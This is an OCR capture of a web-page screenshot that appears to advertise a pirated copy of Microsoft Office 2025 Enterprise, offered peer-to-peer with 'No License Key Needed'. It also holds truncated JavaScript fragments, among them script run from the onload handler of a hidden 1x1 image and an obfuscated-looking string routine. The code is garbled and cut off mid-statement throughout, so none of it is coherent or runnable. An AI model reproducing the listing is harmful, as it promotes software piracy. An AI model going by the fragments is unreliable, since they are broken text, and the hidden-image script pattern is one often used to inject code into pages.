
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:...
READ MORE
Microsoft Office 2025 Enterprise E3 ARM64
English single Language No License Key
Needed {P2P}
Digest:b89c0e7e7c5d5962c71853faf34f08bd
Updated:
2026-06-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(